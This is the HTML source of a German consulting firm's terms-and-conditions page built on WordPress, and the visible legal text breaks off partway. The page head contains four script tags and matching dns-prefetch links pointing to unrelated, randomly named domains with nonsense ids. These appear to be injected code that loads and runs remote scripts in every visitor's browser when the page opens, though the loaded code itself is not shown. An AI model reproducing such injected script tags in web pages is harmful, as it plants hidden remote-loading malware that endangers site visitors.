

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.prozesspower.com/agb/
body_size: 59562
content:
<!doctype html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://mein.clickskeks.at/app.js?apiKey=2f1804f34828ad8fe0211c07063380fa4911ac4a7503fa5b&amp;domain=64e7756b9947d93fc25e40b2" referrerpolicy="origin"></script>

<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>AGB - ProzessPower by Judith Pinkas</title>
<meta name="description" content="Allgemeine Geschäftsbedingungen der Prozesspower GmbH "/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.prozesspower.com/agb/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AGB - ProzessPower by Judith Pinkas" />
<meta property="og:description" content="Allgemeine Geschäftsbedingungen der Prozesspower GmbH " />
<meta property="og:url" content="https://www.prozesspower.com/agb/" />
<meta property="og:site_name" content="ProzessPower by Judith Pinkas" />
<meta property="og:updated_time" content="2024-10-16T11:32:45+02:00" />
<meta property="og:image" content="https://www.prozesspower.com/wp-content/uploads/2023/08/Kepernyofoto-2023-08-30-16.37.07.png" />
<meta property="og:image:secure_url" content="https://www.prozesspower.com/wp-content/uploads/2023/08/Kepernyofoto-2023-08-30-16.37.07.png" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="970" />
<meta property="og:image:alt" content="AGB" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-08-01T12:34:30+02:00" />
<meta property="article:modified_time" content="2024-10-16T11:32:45+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="AGB - ProzessPower by Judith Pinkas" />
<meta name="twitter:description" content="Allgemeine Geschäftsbedingungen der Prozesspower GmbH " />
<meta name="twitter:image" content="https://www.prozesspower.com/wp-content/uploads/2023/08/Kepernyofoto-2023-08-30-16.37.07.png" />
<meta name="twitter:label1" content="Lesedauer" />
<meta name="twitter:data1" content="5 Minuten" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.prozesspower.com/#person","name":"ProzessPower by Judith Pinkas","logo":{"@type":"ImageObject","@id":"https://www.prozesspower.com/#logo","url":"https://www.prozesspower.com/wp-content/uploads/2023/04/icon.jpg","contentUrl":"https://www.prozesspower.com/wp-content/uploads/2023/04/icon.jpg","caption":"ProzessPower by Judith Pinkas","inLanguage":"de","width":"512","height":"512"},"image":{"@type":"ImageObject","@id":"https://www.prozesspower.com/#logo","url":"https://www.prozesspower.com/wp-content/uploads/2023/04/icon.jpg","contentUrl":"https://www.prozesspower.com/wp-content/uploads/2023/04/icon.jpg","caption":"ProzessPower by Judith Pinkas","inLanguage":"de","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.prozesspower.com/#website","url":"https://www.prozesspower.com","name":"ProzessPower by Judith Pinkas","publisher":{"@id":"https://www.prozesspower.com/#person"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.prozesspower.com/wp-content/uploads/2023/08/Kepernyofoto-2023-08-30-16.37.07.png","url":"https://www.prozesspower.com/wp-content/uploads/2023/08/Kepernyofoto-2023-08-30-16.37.07.png","width":"1920","height":"970","inLanguage":"de"},{"@type":"WebPage","@id":"https://www.prozesspower.com/agb/#webpage","url":"https://www.prozesspower.com/agb/","name":"AGB - ProzessPower by Judith Pinkas","datePublished":"2023-08-01T12:34:30+02:00","dateModified":"2024-10-16T11:32:45+02:00","isPartOf":{"@id":"https://www.prozesspower.com/#website"},"primaryImageOfPage":{"@id":"https://www.prozesspower.com/wp-content/uploads/2023/08/Kepernyofoto-2023-08-30-16.37.07.png"},"inLanguage":"de"},{"@type":"Person","@id":"https://www.prozesspower.com/author/rvnd/","name":"rvnd","url":"https://www.prozesspower.com/author/rvnd/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f5c7927414fdab7901bc3498be6765ebd82f16c4cf14c38dbf4a1da90b42ccba?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f5c7927414fdab7901bc3498be6765ebd82f16c4cf14c38dbf4a1da90b42ccba?s=96&amp;d=mm&amp;r=g","caption":"rvnd","inLanguage":"de"}},{"@type":"Article","headline":"AGB - ProzessPower by Judith Pinkas","datePublished":"2023-08-01T12:34:30+02:00","dateModified":"2024-10-16T11:32:45+02:00","author":{"@id":"https://www.prozesspower.com/author/rvnd/","name":"rvnd"},"publisher":{"@id":"https://www.prozesspower.com/#person"},"description":"Allgemeine Gesch\u00e4ftsbedingungen der Prozesspower GmbH\u00a0","name":"AGB - ProzessPower by Judith Pinkas","@id":"https://www.prozesspower.com/agb/#richSnippet","isPartOf":{"@id":"https://www.prozesspower.com/agb/#webpage"},"image":{"@id":"https://www.prozesspower.com/wp-content/uploads/2023/08/Kepernyofoto-2023-08-30-16.37.07.png"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.prozesspower.com/agb/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ProzessPower by Judith Pinkas &raquo; Feed" href="https://www.prozesspower.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ProzessPower by Judith Pinkas &raquo; Kommentar-Feed" href="https://www.prozesspower.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.prozesspower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prozesspower.com%2Fagb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.prozesspower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prozesspower.com%2Fagb%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='materialize-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/css/materialize.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.prozesspower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='http://www.prozesspower.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://www.prozesspower.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://www.prozesspower.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='http://www.prozesspower.com/wp-content/uploads/elementor/css/post-7.css?ver=1738153382' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://www.prozesspower.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://www.prozesspower.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://www.prozesspower.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='http://www.prozesspower.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-post-944-css' href='http://www.prozesspower.com/wp-content/uploads/elementor/css/post-944.css?ver=1738177445' media='all' />
<link rel='stylesheet' id='elementor-post-973-css' href='http://www.prozesspower.com/wp-content/uploads/elementor/css/post-973.css?ver=1738153383' media='all' />
<link rel='stylesheet' id='elementor-post-985-css' href='http://www.prozesspower.com/wp-content/uploads/elementor/css/post-985.css?ver=1738153383' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='http://www.prozesspower.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script src="http://www.prozesspower.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.prozesspower.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.prozesspower.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prozesspower.com/wp-json/wp/v2/pages/944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prozesspower.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.prozesspower.com/?p=944' />
<meta name="generator" content="Elementor 3.27.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.prozesspower.com/wp-content/uploads/2023/04/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.prozesspower.com/wp-content/uploads/2023/04/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prozesspower.com/wp-content/uploads/2023/04/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.prozesspower.com/wp-content/uploads/2023/04/cropped-icon-270x270.jpg" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='http://www.prozesspower.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='http://www.prozesspower.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='http://www.prozesspower.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.2' media='all' />
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-944 wp-theme-hello-elementor wp-child-theme-hello-theme-child-master elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-944">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt wechseln</a>

		<div data-elementor-type="header" data-elementor-id="973" class="elementor elementor-973 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9178724 width-1300 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9178724" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf9a0ca" data-id="bf9a0ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-30ba1a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30ba1a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-728131f" data-id="728131f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cb98e3 elementor-widget elementor-widget-image" data-id="5cb98e3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home/">
							<img fetchpriority="high" width="850" height="465" src="https://www.prozesspower.com/wp-content/uploads/2023/04/prozesspower_Logo_color_RGB.png" class="attachment-full size-full wp-image-24" alt="" srcset="https://www.prozesspower.com/wp-content/uploads/2023/04/prozesspower_Logo_color_RGB.png 850w, https://www.prozesspower.com/wp-content/uploads/2023/04/prozesspower_Logo_color_RGB-300x164.png 300w, https://www.prozesspower.com/wp-content/uploads/2023/04/prozesspower_Logo_color_RGB-768x420.png 768w" sizes="(max-width: 850px) 100vw, 850px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09808e4" data-id="09808e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b43e27 elementor-align-right elementor-widget elementor-widget-button" data-id="6b43e27" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://meetings-eu1.hubspot.com/judith-pinkas">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JETZT BERATUNG ANFRAGEN</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="944" class="elementor elementor-944">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-94fb21d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94fb21d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74edf88" data-id="74edf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-164b817 elementor-widget elementor-widget-heading" data-id="164b817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AGB Prozesspower </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bd5bfc5 elementor-widget elementor-widget-text-editor" data-id="bd5bfc5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b><span data-contrast="auto">Allgemeine Geschäftsbedingungen der Prozesspower GmbH</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p><ol><li><span data-contrast="auto">Die Prozesspower GmbH erbringt ihre Beratungsleistungen ausschließlich auf Grundlage der nachfolgenden Allgemeinen Geschäftsbedingungen (AGB). Diese gelten für alle Rechtsbeziehungen zwischen der Prozesspower und dem Kunden, selbst wenn nicht ausdrücklich auf sie Bezug genommen wird. Die AGB sind für Rechtsbeziehungen mit Unternehmen anwendbar.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Maßgeblich ist jeweils die zum Zeitpunkt des Vertragsschlusses gültige Fassung. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Eine Änderung der Allgemeinen Geschäftsbedingungen ist nicht möglich. Abweichungen von diesen sowie sonstige ergänzende Vereinbarungen mit dem Kunden sind nur wirksam, wenn sie von der Prozesspower GmbH schriftlich bestätigt werden.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Die AGB werden einem jeden Kunden vor einer etwaigen Geschäftsbeziehung im Zuge der Angebotslegung zur Kenntnis gebracht. Änderungen oder gänzlich neue Versionierungen bringt die Prozesspower GmbH dem Kunden elektronisch via E-Mail zur Kenntnis. Änderungen der AGB gegenüber bestehenden Kunden gelten als vereinbart, wenn der Kunde den geänderten Punkten der AGB nicht schriftlich binnen 14 Tagen widerspricht. Änderungen an den AGB ersetzen, nach Kenntnisnahme des Kunden, zur Gänze die zuvor gültige Fassung der AGB und alle damit verbundenen Ansprüche.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Setzt der Kunde bei Verlautbarung der AGB eine Handlung, die auf die Annahme des Angebots oder eine Weiterführung des bestehenden Auftrags schließen lässt, wird dies als Zustimmung zu den AGB erachtet. </span><p> </p></li></ol><p><b><span data-contrast="auto">Beratungsaufträge</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p><ol><li><span data-contrast="auto">Der Umfang der zu erbringenden Leistungen ergibt sich aus der Leistungsbeschreibung im Angebot oder einer allfälligen Auftragsbestätigung durch die Prozesspower GmbH.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Nachträgliche Änderungen des Leistungsinhaltes bedürfen der schriftlichen Bestätigung durch die Prozesspower GmbH. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Die Angebote der Prozesspower GmbH sind immer unverbindlich bis zu dem Zeitpunkt zudem die Prozesspower GmbH, durch Übermittlung der Angebotsbestätigung, den Auftrag annimmt.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Als Angebotsannahme gilt (neben schriftlicher oder mündlicher Bestätigung) auch, wenn der Kunde eine konkludente Handlung, wie in etwa die Befüllung eines Projektboards, Übermittlung von Unterlagen oder sonstiger mit dem Auftrag in Zusammenhang stehender Handlungen, unternimmt und der daraufhin übermittelten Auftragsbestätigung oder Rechnung nicht im Rahmen der Frist widerspricht.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Der Kunde sorgt dafür, dass sämtliche, für die beauftragte Erfüllung der Leistung notwendigen Informationen zeitgerecht erbracht werden und die Prozesspower GmbH über laufende Fortschritte, Hindernisse und Entwicklungen, welche für die Erbringung der Leistung relevant sind, informiert.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Bei Bedarf kann vor Vertragsabschluss eine genaue Zeiterfassung der geleisteten Stunden seitens Kunden vereinbart werden. <br /></span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li></ol><p><b><span data-contrast="auto">Geistiges Eigentum 